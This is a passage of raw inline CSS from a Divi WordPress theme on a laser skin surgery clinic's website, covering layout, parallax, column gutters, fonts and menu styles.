29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form 